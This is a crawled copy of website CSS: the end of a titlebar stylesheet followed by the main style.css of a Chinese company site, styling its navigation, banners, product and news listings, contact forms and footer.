	border-left: 3px solid #104eaf
}
.am-titlebar-default .am-titlebar-nav {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-align: right
}
.am-titlebar-default .am-titlebar-nav a {
	margin-right: 10px
}
.am-titlebar-default .am-titlebar-nav a:last-child {
	margin-right: 5px
}
.am-titlebar-multi {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	background-color: #f5f5f5;
	border-top: 2px solid #3bb4f2;
	border-bottom: 1px solid #e8e8e8
}
.am-titlebar-multi a {
	color: #104eaf
}
.am-titlebar-multi .am-titlebar-title {
	padding-left: 10px;
	color: #104eaf;
	font-size: 1.8rem;
	text-align: left;
	font-weight: 700;
	line-height: 42px
}
.am-titlebar-multi .am-titlebar-nav {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-align: right;
	line-height: 42px
}
.am-titlebar-multi .am-titlebar-nav a {
	margin-right: 10px
}
.am-titlebar-cols {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	padding-left: 10px;
	background-color: #f5f5f5;
	color: #555;
	font-size: 18px;
	border-top: 2px solid #e1e1e1;
	line-height: 41px
}
.am-titlebar-cols a {
	color: #555
}
.am-titlebar-cols .am-titlebar-title {
	color: #104eaf;
	margin-right: 15px;
	border-bottom: 2px solid #104eaf;
	font-weight: 700
}
.am-titlebar-cols .am-titlebar-title a {
	color: #104eaf
}
.am-titlebar-cols .am-titlebar-nav {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.am-titlebar-cols .am-titlebar-nav a {
	display: inline-block;
	margin-right: 15px;
	line-height: 41px;
	border-bottom: 2px solid transparent
}
.am-titlebar-cols .am-titlebar-nav a:hover {
	color: #3c3c3c;
	border-bottom-color: #104eaf
}
.am-titlebar-cols .am-titlebar-nav a:last-child {
	margin-right: 10px
}
.am-wechatpay .am-wechatpay-btn {
	margin-top: 1rem;
	margin-bottom: 1rem
}


--- FILE ---
content_type: text/css
request_url: http://www.wxqxjx.com/template/default/css/style.css
body_size: 45486
content:
@charset "UTF-8";



body {color: #333;overflow-x: hidden;}

a:focus{outline:none;}
* { outline: none;}
a { color: #333;}

input,select,button,textarea {vertical-align:middle;font-family:"microsoft Yahei","微软雅黑","Raleway,Helvetica Neue, Helvetica, Arial, sans-serif"; outline: none;border: 0;

    -webkit-appearance: none;}

li { list-style:none;}

ol, ul{ padding:0;}

a, a:hover{-webkit-filter: none;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}

.trans { -webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}

.wrap { margin-top:50px;}

:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color: #757575; opacity:1; }

::-moz-placeholder { /* Mozilla Firefox 19+ */color: #757575;opacity:1;}

input:-ms-input-placeholder,textarea:-ms-input-placeholder{color: #757575;opacity:1;}

input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color: #757575;opacity:1;}

.cust_form:-moz-placeholder { /* Mozilla Firefox 4 to 18 */color: #757575; opacity:1; }

.cust_form::-moz-placeholder { /* Mozilla Firefox 19+ */color: #757575;opacity:1;}

.cust_form input:-ms-input-placeholder{color: #757575;opacity:1;}

.cust_form input::-webkit-input-placeholder{color: #757575;opacity:1;}

.tc { text-align: center;}

img { max-width:100%;}

.color { background: linear-gradient(to left, #faab5d, #f64e27);-webkit-background-clip: text;color: transparent;}

.in-am-container { padding:0 3%;}

.text ul,.text li,.text p,.text h6,.text h5,.text h4,.text h3,.text h2,.text h1,.text ol,.text dl { margin:0;}





/* top */

.banner { position: relative;}

.admin-header { height: 110px;position:absolute;left:0;top:0;width:100%;z-index: 99;}

.logo img { width: 400px;}

.nav { margin:39px 20px 0 0;}

.nav li { float:left;text-align:center;margin:0 7px;}

.nav li a { border:2px solid rgba(0,0,0,0);color:#fff;font-size:16px;padding:2px 15px;display:block;position:relative;-webkit-transition:all ease-in 0.5s;-moz-transition:all ease-in 0.5s;transition:all ease-in 0.5s;border-radius: 5px;}

.nav li.current-in a,.nav li a:hover { border:2px solid #034ea2;}

.am-container2 { max-width: 1400px;margin:0 auto;}



.seardh { position:relative;}

.header-button {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;overflow: hidden;text-align: left;text-transform: capitalize;position: relative;z-index: 1;display: block;height: 30px;width:22px;padding: 0;outline: none;border: none;cursor: pointer;background: none;font-size: 15px;color:#808080;margin-top: 41px;}

#toggle-menu {float: left;background-position: 0 0;}

#toggle-search.open:after {top: 61px;}

.yu-search:after {position: absolute;top: -12px;right:14px;content: "";border-color: transparent transparent #fff;border-style: solid;border-width: 6px 6px 6px;}

#toggle-basket {position: relative;float: right;background-position: -120px 0;}

#toggle-basket:before {position: absolute;top: 5px;left: 0;width: 2px;height: 50px;content: "";background-color: #000;}

#search-form {-moz-transition: max-height, 0.5s;-o-transition: max-height, 0.5s;-webkit-transition: max-height, 0.5s;transition: max-height, 0.5s; position:absolute;top:82px;z-index:999;right:-6px;overflow: hidden;width:253px;max-height: 0;padding-top:10px;display:none;}

#search-form.open {max-height: 76px;display:block;}

#search-form fieldset {position: relative;margin: 0 60px 0 0;padding: 0;border: none;}

#search-form input {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;display: block;}

#search-form input[type="search"] {width:100%;padding: 6px 5px 6px 10px;background: transparent;background:#fff;font-size: 14px;color:#bbb;border:1px solid #eee;}

#search-form input[type="submit"] {position: absolute;bottom:10px;right:10px;width: 40px;margin: 0;padding: 0;text-transform: uppercase;background:#999;border: none;cursor: pointer;height:33px;line-height: 33px;font-size:13px;color:#fff;}

.yu-search { padding:10px;background:#fff;position: relative;}

.lang a { margin:0 0 0 15px;}

.lang { margin:42px 0 0 0;}







/* 手机导航 */

.sp_header{height:50px;overflow:hidden;background:#fff;position:fixed;z-index:999;width:100%;top:0;}

.sp_logo{padding:10px;float:left;height:50px}

.sp_logo img{margin:auto;max-height:32px;}

.sp_nav{width:50px;float:right;position:relative;cursor:pointer;height:100%;}

.sp_nav span{display:block;background:#666;width:22px;height:2px;position:absolute;left:14px;transition:all ease 0.35s}

.sp_nav span:nth-of-type(1){top:15px}

.sp_nav span:nth-of-type(2){top:23px}

.sp_nav span:nth-of-type(3){top:31px}

.sp_nav_se span:nth-of-type(1){top:23px;transform:rotate(45deg)}

.sp_nav_se span:nth-of-type(2){width:0}

.sp_nav_se span:nth-of-type(3){top:23px;transform:rotate(-45deg)}

.sjj_nav{position:fixed;z-index:9;background:#eee;width:100%;height:calc(100% - 50px);font-size:14px;line-height:40px;top:-100%;left:0;overflow:auto;overflow-x:hidden;transition:top ease 0.35s;}

.nav_show{top:50px}

.sjj_nav>ul>li:first-child{overflow:hidden;border-top:0}

.sjj_nav>ul>li:first-child>a{float:left;width:calc(100% - 70px)}

.sjj_nav>ul>li:first-child .language{float:right;width:70px;overflow:hidden;line-height:30px;margin-top:5px}

.sjj_nav>ul>li:first-child .language a{width:35px;float:left;border-left:1px #ddd solid;text-align:center;color:#999;}

.sjj_nav ul li i{position:absolute;top:5px;right:0px;height:30px;width: 10%;text-align: right;}

.sjj_nav ul li i svg{transform:rotate(-90deg);transition:all ease 0.35s}

.sjj_nav ul li .sjj_nav_i_se svg{transform:rotate(0deg)}

.sjj_nav ul li{border-top:1px #ddd solid;padding-left:15px;position:relative;line-height:40px;font-size:14px}

.sjj_nav>ul >li:last-child{border-bottom:1px #ddd solid;}

.sjj_nav ul li ul{display:none;margin: 0;}

.sjj_nav ul li a{color:#666;width:100%;display: block;}

.sjj_nav ul li ul li a{color:#999;display:block;text-align:left;}

.sjj_nav ul li i svg{width:20px;height:20px;fill:#555;margin-right: 10px;}

.sjj_nav ul li ul li>ul{margin-left:10px}


.lange-en {
    position: absolute;
    right: 50px;
    top: 0;
    height: 50px;
    display: block;
    font-size: 16px;
    line-height: 50px;
    text-align: right;
}
.lange-en a {
    display: block;
    padding: 0 10px 0 20px;
}




/* banner */

.swiper-container2 .swiper-slide img { width:100%;}

.swiper-container2 .swiper-container .hide{ opacity:0;}

.swiper-container2 .swiper-pagination-bullet { background: rgba(255,255,255,.5);opacity: 1;}

.swiper-container2 .swiper-pagination-bullet-active { background: #3a75b6;}





/* 产品 */

.bg { background: url(../img/bg2.jpg) repeat;padding:50px 0 0px 0;}

.in-tit h3 { font-size: 48px;color:#333;margin:0;}

.in-tit h3 span { color:#034ea2;}

.in-tit .tit-img { margin:15px 0;}

.in-tit .tit-img img { display: block;margin:0 auto;}

.in-tit p { font-size: 18px;color:#666;margin:0 0 40px 0;}

.in-pro { background:#034ea2;overflow: hidden;margin:0 0 40px 0;}

.pro-cate { font-size: 20px;font-weight: bold;color:#fff;width:56px;background:#023e82;display: block;float:left;height:100%;}

.in-pro-list { padding-left:86px;margin: 10px 0 0 0;}

.pro-c { margin-top:36px;}

.in-pro-list li { width:20%;float: left;line-height:45px;border-bottom:1px solid #1057a7;}

.in-pro-list li:nth-child(n+16) { border:none;}

.in-pro-list li a { background: url(../img/list.png) no-repeat left center;padding:0 20px 0 20px;font-size:16px;color:#fff;display: block;}

/*.in-pro-slide,.in-news-slide { background:url(../img/p-bg.png) no-repeat center bottom;padding:0 0 28px 0;}*/

.in-pro-slide a { display: block;border:1px solid #bfbfbf;}

.in-pro-slide p { font-size:18px;color:#333;height:70px;line-height: 70px;padding:0 20px;background: #bfbfbf;text-align: center;margin:0;}

.in-pro-box { position: relative;}

.in-pro-box .swiper-button-prev3,.in-pro-box .swiper-button-next3 { margin-top:-52px;}

.in-pro-box .swiper-button-prev5,.in-pro-box .swiper-button-next5 { margin-top:-33px;}

.in-pro-box .swiper-button-prev3,.in-pro-box .swiper-button-next3,.in-pro-box .swiper-button-prev4,.in-pro-box .swiper-button-next4,.in-pro-box .swiper-button-prev5,.in-pro-box .swiper-button-next5 { width: 24px;height:39px;}

.in-pro-box .swiper-button-prev3,.in-pro-box .swiper-button-prev4,.in-pro-box .swiper-button-prev5 { background: url(../img/arrow.png) left top no-repeat;left:-63px;}

.in-pro-box .swiper-button-next3,.in-pro-box .swiper-button-next4,.in-pro-box .swiper-button-next5 { background: url(../img/arrow.png) right top no-repeat;right:-63px;}
.in-pro-box .swiper-button-prev3:hover,.in-pro-box .swiper-button-prev4:hover,.in-pro-box .swiper-button-prev5:hover { background: url(../img/arrow.png) left bottom no-repeat;left:-63px;}

.in-pro-box .swiper-button-next3:hover,.in-pro-box .swiper-button-next4:hover,.in-pro-box .swiper-button-next5:hover { background: url(../img/arrow.png) right bottom no-repeat;right:-63px;}

.swiper-container3 { padding: 0 0 40px 0;}

.swiper-container3 .swiper-pagination-bullet,.swiper-container4 .swiper-pagination-bullet,.swiper-container5 .swiper-pagination-bullet,.swiper-container8 .swiper-pagination-bullet,.swiper-container9 .swiper-pagination-bullet { background: #343434;opacity: 1;}

.swiper-container3 .swiper-pagination-bullet-active,.swiper-container4 .swiper-pagination-bullet-active,.swiper-container5 .swiper-pagination-bullet-active,.swiper-container8 .swiper-pagination-bullet-active,.swiper-container9 .swiper-pagination-bullet-active { background: #034ea2;width: 30px;border-radius:30px;}

.in-pro-img img { width: 100%;}

.shadow-img img { width: 100%;display: block;}





/* 关于我们 */

.in-about { display: flex;flex-direction: row;}

.in-ab-fl { background: url(../img/bg2.jpg) repeat;padding:0px 0;}

.in-ab-bg { background: url(../img/ab1.jpg) no-repeat center;width:100%;height:100%;background-size: cover;height:650px;}

.in-ab-fr img { width: 100%;display: block;height:650px;object-fit: cover;}

.in-ab-bor { width: 58px;height: 5px;display: block;background: #fff;margin: 10px 0 0 0;}

.digital{width: 100%;padding:60px 0;background:rgba(255,255,255,.85);color: #333;margin-top:40px;background-size:cover;padding:30px 0;position: relative;;width:140%; z-index: 9;}

.mumping_mun p{font-size: 16px;line-height:30px;margin:0;width: 100%;display: block;clear: both;}

.mumping_mun h2{font-size: 50px;color:#034ea2;margin:0;float: left;font-weight: 700;font-family: "arial";position: relative; }

.mun_top b { font-size:40px;color:#034ea2;margin:0 0 0 10px;}

.mun_top2 b { font-size:32px;}

.mun_top { line-height: 64px;}

.mumping_mun .nmu-box { border-right:1px solid #034ea2;padding: 0 35px;}

.mumping_mun li:last-child .nmu-box { border:none;}

.num-bor { width: 56px;height: 2px;background: #034ea2;position: relative;top:-15px;}

.ab-more { width: 160px;height: 50px;background:rgba(255,255,255,.85) url(../img/ab-more.png) no-repeat 113px center;display: block;font-size:18px;color:#034ea2;line-height: 50px;text-indent: 30px;margin:40px 0 0 0;}

.ab-more:hover { background:rgba(255,255,255,1) url(../img/ab-more.png) no-repeat 113px center;}

.in-ab-t { padding:70px 60px 0 18%;color:#fff;}

.in-ab-t h6 { font-size: 40px;margin:0;}

.in-ab-text { font-size: 16px;line-height: 30px;margin:30px 0 0 0;overflow: hidden;}



/* 视频 */

.in-video-slide p { font-size: 16px;color:#333333;background: #e0e0e0;height:50px;line-height: 50px;text-align: center;margin: 0;}

.in-pro-video { height: 240px;width:100%;}


.swiper-container4.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-container4 .swiper-pagination-custom, .swiper-pagination-fraction,.swiper-container5.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-container5 .swiper-pagination-custom, .swiper-pagination-fraction ,

.swiper-container8.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-container8 .swiper-pagination-custom, .swiper-pagination-fraction,

.swiper-container9.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-container9 .swiper-pagination-custom, .swiper-pagination-fraction,.swiper-container3.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-container3 .swiper-pagination-custom, .swiper-pagination-fraction { bottom:0;}



/* 成功案例 */

.in-case-list { margin-right:-30px;padding:0 0 30px 0;}

.in-case-list li { padding:0 30px 30px 0;}

.in-case-list li a { display: block;}

.in-case-list li .in-pro-img { overflow: hidden;}





/* 解决需求 */

.bg2 { background: url(../img/bg.jpg) no-repeat center;background-size: cover;padding:50px 0;}

.demand { background:url(../img/bg3.png) no-repeat center;padding:0 5px;margin:60px 0 0 0;background-size: 100%;}

.demand-list { width: 198px;float:left;}

.demand-list .demand-ico { width: 118px;height: 118px;display: block;margin:30px auto 0 auto;border-radius: 100%;}

.demand-list .demand-ico img { margin:21px auto 0 auto;display: inline-block;}

.demand-list h6 { font-size: 20px;color:#333;margin:12px 0 5px 0;}

.demand-list p { font-size: 14px;line-height: 25px;color:#333;max-height:50px;overflow: hidden;margin: 0;}

.demand .demand-list:nth-child(odd) .demand-ico { background: #034ea2;}

.demand .demand-list:nth-child(even) .demand-ico { background: #404040;}

.demand .demand-list:nth-child(odd) { margin: 50px 0 0 0;}

.demand .demand-list:nth-child(even) { margin: -32px 0 0 0;}

.in-tit2 h3 { font-size: 40px;}



/* 新闻 */

.in-news-img { position: relative;}

.in-news-img img { width: 100%;display: block;}

.in-time { position:absolute;right:0;top:0;width:65px;height:65px;background: #064c9d;color:#fff;text-align: center;font-family: arial;}

.in-time b { font-size: 30px;line-height: 30px;display: block;margin: 7px 0 0 0;}

.in-time p { font-size:16px;margin:0;}

.news-text { padding: 80px 25px 30px 25px;background: #eeeef0;}

.news-text h6 { font-size: 18px;color:#333;margin:0;}

.news-text p { font-size: 16px;color:#6f6f6f;line-height: 25px;height:50px;overflow: hidden;margin:20px 0;}

.news-more { font-size: 16px;color:#333;border-bottom:1px solid #333333;padding:0 0 8px 0;display: inline-block;}

.in-news-slide a {display: block;position: relative;}

.news-bor { position:absolute;left:0;right:0;bottom:0;top:0;border:2px solid #034ea2;display:none;}

.in-pro-box2 { margin:0 0 40px 0;}





/* footer */

.link { background:#e8e8e8;padding:15px 0;}

.link-b { font-size:20px;color:#333;font-weight:bold;display:block;}

.link-a { padding-left:110px;line-height:30px;padding-top:3px;}

.link-a a { font-size:16px;color:#737373;margin-left:15px;}

.link-a a:hover { color:#034fa2;}

.footer { background: #262626;padding: 40px 0;}

.foot-list li:last-child { margin-right:0;}

.foot-list h6 { font-size:16px;color:#fff;font-weight: bold;margin:0 0 10px 0;}

.foot-list .foot-li { width:521px;}

.foot-list .foot-li p { width:230px;float:left;}

.foot-list p { margin: 0;color:#afafaf;font-size:14px;line-height: 36px;}

.foot-list p a{ color:#afafaf;display:block;}

.foot-cont span { vertical-align: middle;margin-left:10px;}

.foot-cont p { line-height: 30px;}

.foot-img p { line-height: 36px;}

.bot { background: #262626;border-top:1px solid #515151;font-size: 14px;color:#afafaf;line-height: 26px;padding:18px 0;}

.bot a { color:#afafaf;}

.foot-cont img { vertical-align:middle;}

.w1400 { max-width: 1400px;margin:0 auto;}

.foot-list li { border-left:1px solid #515151;padding-left:60px;position: relative;min-height: 215px;}

.foot-list li:before { content: "";width:3px;height:50px;background: #034fa2;display:block;position: absolute;left:-2px;top:0;}

.sz { text-align: right;}

.foot-a { margin-bottom:10px;}

.foot-a a { margin:0 5px;}



/* about */

.text2 { font-size: 16px;color:#333;line-height: 30px;}

.bg3 { background: url(../img/bg4.jpg) no-repeat center;background-size: cover;padding:80px 0;}

.zc-text { color:#fff;line-height: 30px;font-size: 16px;}

.zc-r { font-size: 24px;}

.zc-tit { font-size: 40px;color:#fff;}

.zc-bor { width: 80px;height: 3px;background: #fff;display: block;margin:0 0 15px 0;}

.zc-fl { padding: 0 6% 0 0;}

.zc-fr { margin: 100px 0 0 0;}

.zc-fr img { margin:0 auto;display: block;}

.course-slide h6 { font-size: 34px;color:#034ea2;font-family: arial;margin:0;line-height: 30px;}

.course-text { font-size:16px;line-height: 30px;color:#333333;margin:15px 0 0 0;}

.course-box .course-slide { background: url(../img/course.jpg) left top no-repeat;height:243px;padding:0 0 0 50px;}

.course-box,.course-box2 { position: relative;}

.course-box2 { padding: 0 35px;}

.line { position: absolute;display: block;left: 0;right: 0;top: 50%;margin-top: -1px;width: 100%;height: 2px;background: #909090;}

.course-box .cours-list { position: relative;width: 100%;  height: 472px;}

.course-box .swiper-slide .course-slide  { width:32%;position: absolute;}

.course-box { padding:0 100px;margin:80px 0 0 0;}

.course-box .course-b { width: 100%;height: 100%;position: relative;}

.course-box .swiper-slide .course-slide:nth-child(1) { left: 0%;top: 0;}

.course-box .swiper-slide .course-slide:nth-child(2) { left:14.5%;bottom:0;}
.course-box .swiper-slide .course-slide:nth-child(3) { left: 33%;top: 0;}
.course-box .swiper-slide .course-slide:nth-child(4) { left: 51.5%;bottom:0;}
.course-box .swiper-slide .course-slide:nth-child(5) { left: 68%;top: 0;}

.course-box .swiper-slide .course-slide:nth-child(even) { padding-top: 50px;}

.course-box .swiper-button-prev6,.course-box .swiper-button-next6,.course-box2 .swiper-button-prev7,.course-box2 .swiper-button-next7,.in-pro-box .swiper-button-prev8,.in-pro-box .swiper-button-next8,.in-pro-box .swiper-button-prev9,.in-pro-box .swiper-button-next9{ width:50px;height:50px;border:1px solid #034ea2;border-radius: 100%;}

.course-box .swiper-button-prev6,.course-box2 .swiper-button-prev7,.in-pro-box .swiper-button-prev8,.in-pro-box .swiper-button-prev9 { background: #fff url(../img/arrow2.png) center no-repeat;left:0px;}

.course-box .swiper-button-next6,.course-box2 .swiper-button-next7,.in-pro-box .swiper-button-next8,.in-pro-box .swiper-button-next9 { background: #fff url(../img/arrow3.png) center no-repeat;right:0px;}

.in-pro-box .swiper-button-prev8,.in-pro-box .swiper-button-prev9 { left: -73px;}

.in-pro-box .swiper-button-next8,.in-pro-box .swiper-button-next9 { right:-73px;}

.course-box2 .swiper-button-prev7,.course-box2 .swiper-button-next7 { width: 40px;height: 40px;}

.course-box2 .swiper-button-prev7,.course-box2 .swiper-button-next7 { background-size: 10px 16px;}

.course-box2 { padding: 0 50px;}

.course-box2 .swiper-slide:nth-child(odd) .course-b { padding: 0 0 30px 0;}

.course-box2 .swiper-slide:nth-child(even) .course-b { padding: 30px 0 0 0;}

.course-box2 { margin: 50px 0 0 0;}

.bg4 { background: url(../img/bg5.jpg) no-repeat center;background-size: cover;padding:50px 0 60px 0;}

.bg5 { background: url(../img/bg6.jpg) no-repeat center;background-size: cover;padding:50px 0 60px 0;}

.framework img { display: block;margin:0 auto;}

.in-tit2 .tit-img { margin:15px 0 40px 0;}

.culture-img { overflow: hidden;}

.culture-img img { width: 100%;}

.culture-text { padding:25px;border:1px solid #c7c7c7;border-top:none;}

.culture-text h6 { font-size: 24px;color:#333;margin:0;}

.culture-text b { display: block;font-size: 16px;color:#034ea2;}

.culture-text p { font-size: 16px;line-height: 30px;color: #333;max-height: 60px;overflow: hidden;margin: 15px 0;}

.culture-more img { display: block;}

.culture { margin-right:-40px;}

.culture li { padding: 0 40px 0 0;}

.in-pro-elegant img { width: 100%;display: block;}

.honor-img { background: #fff;padding: 15px;}



/* 视频 */

.ab-bg { background: #f5f5f5;padding:50px 0 50px 0;}

.video-img { padding-right:0;}

.video-list { /*display: flex;*/margin-bottom:40px;height:440px;overflow: hidden;}

.video-fr { background: #fff;padding:4% 5%;}
.video-text10 { position:relative;height:100%;}
.video-img10 { position:absolute;left:0;bottom:0;width: 100%;}
.video-img11 { text-align:right;}
.video-img22 { position:absolute;right:0;top:4px;}
.video-img22 img { width:36px;}

.about-h3 span{ font-size: 28px;font-weight:bold;color:#034ea2;display: block;}

.about-h3 { margin:0 0 5px 0;}

.video-fr .about-t { margin-bottom:15px;}

iframe{ display: block;}

.video-fl { float: left;}

.video-fr2 { float: right;}

.video-t,.videl-iframe { width: 50%;height:440px;}

.video-bor { width: 77px;height: 2px;background: #034ea2;display: block;margin:10px 0 25px 0;}

.video-text2 { font-size: 16px;line-height: 30px;color:#333;}

/*------------------------------------分页样式----------------------------------*/

.yu10 {clear: both;color:#333;text-align:center; padding:20px 0 0px 0;}

.yu10 span {border: 1px solid #f3f3f3;background:#fff;padding:10px 16px;}

.yu10 a,.yu10 span {padding:10px 16px;color:#666;border:1px solid #eeeeee;background: #fff;font-size: 13px;font-family: arial;}

.yu10 .current,.yu10 a:hover,.yu10 span:hover {background:#034ea2;color: #fff;padding:10px 16px;text-decoration: none;    vertical-align: middle;}

.yu10 ul li {float: left;font-size: 12px;height: 22px;line-height: 22px;margin: 0 8px;}

.yu10 ul li a，.yu10 ul li span {font-size: 12px;font-weight: bold;margin: 0 5px;}

.yu10 ul li select {font-size: 12px;vertical-align:top;}

/* 新闻 */

.ab-bg2 { background: #fff;}

.side_list span a.current,.side_list span a:hover { background:#034ea2;color:#fff;border:2px solid #034ea2;}

.side_list { font-size:0;margin:25px 0 60px 0;}

.side_list span a { width:223px;height:56px;border:2px solid #777777;display:inline-block;*display:inline;*zoom:1;font-size:20px;color:#333333;font-weight:bold;line-height:52px;margin:0 6px;}

.news-box { margin-right:-30px;}

.news-box li { padding:0 30px 50px 0;}



/* news_details */

.news-deta li a:hover .news-img img {  -o-transform: scale(1.05);-ms-transform: scale(1.05);-webkit-transform: scale(1.05);transform: scale(1.05) }

.am-text p,.am-text ul,.am-text li,.am-text h1,.am-text h3 { margin:0;padding:0;}

.main-newarc-title .share-p{display:inline-block;*display:inline;*zoom:1;margin:0 7px;font-size:14px;font-weight:normal;color:#7b7b7b;}

.main-newarc-title .share-p span{ vertical-align: middle;margin-left:6px;}

.main-newarc-title h2 {text-align:center;font-size:24px;color:#000;font-weight:bold;line-height:30px;padding-bottom:20px;margin:0;}

.main-newarc-title { padding-bottom:25px;border-bottom:1px solid #dddddd;margin-bottom:35px;}



/*------------------------------------上一篇下一篇----------------------------------*/

.JLTupdown{  position: relative;line-height: 36px;color: #999;font-size:15px;padding-top:35px;border-top:1px solid #d8d7d6;margin:50px 0 0 0;}

.JLTMain .JLTupdown {width: 100%;overflow: hidden;}

.JLTupdown ul li {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}

.JLTupdown ul li a,.JLTcometol a{ color:#171a1f;}

.JLTupdown ul li a:hover{ color:#034ea2;}

.JLTupdown strong{ color:#171a1f;font-weight:normal;}

.back { margin:0;}

.JLTcometol a{width:136px;height:42px;line-height:42px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;background:#034ea2 url(../img/back.png) no-repeat 20px center;display:block;text-indent:54px;color:#fff;float: right;margin-top: 16px;}

.JLTcometol a:hover { opacity: .9;}

.JLTupdown ul { margin: 0;}



/* contact */

.cont-h6 { font-size:30px;color:#034ea2;margin:0;}

.cont-bor { width: 30px;height: 3px;background: #333333;display: block;margin:10px 0 25px 0;}

.cont-text { font-size: 16px;line-height: 35px;color:#333;margin:30px 0 0 0;padding-left:193px;}

.cont-fl { padding:0 35px 0 0;position:relative;}

.cont-fr { padding:0 0 0 35px;}

.cont-fl:before { position: absolute;right:0;top:0;content: "";width:1px;height:100%;background: #c4c4c4;}

.cont-fr { padding-left:2%;}

.cont-fl { padding-right:2%;}

.cont-mar { margin-right:-2%;margin-top:35px;}

.cont-input input,.cont-input textarea,.code-input input  { padding:14px 10px;margin-bottom:28px;background: none;border:1px solid #dddddd;color:#7b7b7b;outline-style: none ;outline-width: 0px ;text-shadow: none ;-webkit-appearance: none ;-webkit-user-select: text ;outline-color: transparent ;font-size: 14px;width:96%;margin-right:4%;}

.cont-input h6 { font-size: 24px;font-weight: normal;color:#3f3f3f;margin-bottom: 24px;}

.cont-input textarea { height: 164px;}

.yzm img { height: 49px;width:110px;vertical-align: middle;display: inline-block;margin:0 20px;}

.submit2 { background: #034fa2;color:#fff;padding:14px 0;width:40%;font-size:18px;outline-style: none ;outline-width: 0px ;border-style: none ;text-shadow: none ;-webkit-appearance: none ;-webkit-user-select: text ;outline-color: transparent ;display: inline-block;color:#fff;}

.cont-input2 textarea { margin-right:0;width:100%;}

.code-input input { width: 10%;margin-right:0;}

.code-input img { width: 10%;height:50px;vertical-align: top;margin-left:3%;}

.cont-message { margin-bottom:60px;}

.submit2:hover { opacity: .9;}

.message { border-top:1px solid #dddddd;padding:25px 0 0 0;margin:80px 0 0 0;}



.am-nav-tabs { border:none;background: #d3d3d3;text-align: center;}

.am-nav-tabs>li { width:50%;}

.am-nav-tabs>li>a { height:70px;line-height: 70px;font-size:24px;font-weight: bold;margin:0;padding:0;border:none;}

.am-nav > li > a:focus, .am-nav > li > a:hover { color:#333;}

.am-nav-tabs>li.am-active>a,.am-nav-tabs > li.am-active > a, .am-nav-tabs > li.am-active > a:focus, .am-nav-tabs > li.am-active > a:hover { background: #034ea2;color:#fff;}

.am-nav-tabs>li { margin-bottom: 0;}

.am-tabs-bd .am-tab-panel { padding: 0;}



.gallery-top img { width:100%;display:block;}

.gallery-thumbs { height: 20%;box-sizing: border-box;margin:10px 0;padding:0 55px;}

.gallery-thumbs .swiper-slide { width: 25%;height: 100%;}

.swiper-container10 .swiper-button-next10,.swiper-container10 .swiper-button-prev10 { width: 45px;margin:0;top:0;height:100%;}

.swiper-container10 .swiper-button-prev10 { left:0;}

.swiper-container10 .swiper-button-next10 { right:0;}

.swiper-container10 .swiper-button-next10 { background: #f3f3f3 url(../img/e-arrow2.png) no-repeat center;}

.swiper-container10 .swiper-button-prev10 { background: #f3f3f3 url(../img/e-arrow1.png) no-repeat center;}

.swiper-container10 .swiper-slide { position:relative;}

.swiper-container10 .equ-bor { position: absolute;left:0;right:0;top:0;bottom:0;border:3px solid #034ea2;display:none;}

.swiper-container10 .swiper-slide-thumb-active .equ-bor { display: block;}

.about-banner img { display:block;width:100%;}

/* product */

.prod-side { padding:25px 0;}

.prod-list { margin:0 -10px 0 0;}

.prod-list li { float: left;width:16.666%;padding:5px 10px 5px 0;}

.prod-list li a { display: block;border:1px solid #e3e3e3;font-size: 16px;color:#333;height:45px;line-height: 45px;text-align: center;}

.prod-tit { font-size: 36px;color:#034ea2;margin:0 0 25px 0;}

.prod-tit span { font-size: 24px;color:#333333;}

.prod-box { margin-right:-20px;}

.prod-box li { padding:0 20px 25px 0;}

.prod-box p { margin:0;font-size:16px;color:#333;line-height: 45px;text-align: center;}

.prod-box .prod-img img { width: 100%;display: block;}

.prod-box a { display: block;}





/* product_details */

.prod-fr h3 { font-size: 36px;color:#333;}

.prod-text { font-size: 16px;color:#575757;line-height: 30px;background: #ebebeb;padding:25px 20px;border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9;}

.prod-tit2 { background: #e9e9e9;line-height: 60px;height: 60px;padding-left:1px;margin-top:60px;margin-bottom: 30px;}

.prod-tit2 span { font-size: 20px;color:#034ea2;font-weight: bold;background: #f4f4f4;border-top:3px solid #034ea2;display:inline-block;padding:0 35px;}

.cart { background: #034ea2;width:180px;height: 50px;display: block;line-height:48px;color:#fff;text-align: center;margin-top:30px;}

.cart img { margin-right:13px;}

.cart span {vertical-align: middle;}

.cart:hover { opacity: .9;}

.prod-fr { padding:0 0 0 5%;}

.prod-img2 img { width: 100%;}

.prod-rele { border-top:1px solid #e1e1e1;padding:40px 0 0 0;}

.rele-tit { font-size:26px;color:#333;margin:0 0 25px 0;}



/* case */

.case-pro { position: relative;margin:0 0 50px 0;}

.case-text { width: 650px;height: 320px;background: #fff;position: absolute;top: 50%; margin-top: -160px;-webkit-box-shadow: 1px 1px 95px 0px rgba(0,0,0,0.1);-moz-box-shadow: 1px 1px 20px 0px rgba(0,0,0,0.1);box-shadow: 1px 1px 20px 0px rgba(0,0,0,0.1);display: table;padding:50px;text-align: left;}

.case-text1 { right:0;}

.case-text2 { left:0;}

.case-t { font-size:18px;line-height: 35px;color:#333;}

.case-fr { text-align: right;}

.case-pro2 { position: relative;}

